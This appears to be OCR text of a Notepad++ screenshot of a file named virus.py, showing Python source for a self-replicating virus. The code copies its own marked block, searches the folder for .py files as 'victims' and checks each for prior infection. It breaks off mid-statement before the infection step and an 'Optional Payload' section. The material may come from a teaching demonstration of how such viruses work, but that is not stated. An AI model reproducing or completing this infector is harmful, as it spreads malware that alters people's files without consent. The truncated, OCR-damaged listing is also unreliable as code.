 *C:\Users\coltonj\Desktop\virus\virus.py - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
hello.py virus.py
2
3 ##### VIRUS BEGIN #####
4 import sys, glob, re
5
6 # Get a copy of the virus
7 vCode = []
8 fh = open(sys.argv[0], "r")
9 lines = fh.readlines()
10 fh.close()
11 inVirus = False
12 for line in lines:
13 if (re.search('^##### VIRUS BEGIN #####', line)): inVirus = True
14 if (inVirus): vCode.append(line)
15 if (re.search('^##### VIRUS END #####', line)): break
16
17 # Find Potential Victims
18 progs = glob.glob("*.py")
19
20 # Check and Infect
21 for prog in progs:
22 fh = open(prog, "r")
23 pCode = fh.readlines()
24 fh.close()
25 infected = False
26 for line in pCode:
27 if ('##### VIRUS BEGIN #####' in line):
28 infected = True
29 break
30 if
31
32 # Optional Payload
Python file length : 720 lines : 36 Ln : 30 Col : 8 Sel : 0 Dos\Windows ANSI INS